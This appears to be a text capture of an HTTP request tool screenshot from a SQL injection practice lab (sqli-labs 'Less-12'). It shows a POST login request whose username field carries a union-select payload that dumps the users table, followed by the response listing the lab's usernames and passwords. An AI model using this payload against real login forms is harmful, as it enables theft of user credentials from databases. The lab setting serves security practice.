 Request
数据包扫描
美 化
热加载
构造请求
1 POST /Less-12/ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
4 Referer: http://8.137.60.154:8082/Less-12/
5 Upgrade-Insecure-Requests: 1
6 Priority: u=0, i
7 Accept-Encoding: gzip, deflate
8 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
11 Origin: http://8.137.60.154:8082
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length auto : 30
14
15 uname=-1")union select 1,group_concat(id,username,password) from
security.users --+&passwd=1&submit=Submit
Responses
1722bytes / 10ms
美化
渲染
编码
详 情
Your Login name:1
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6superman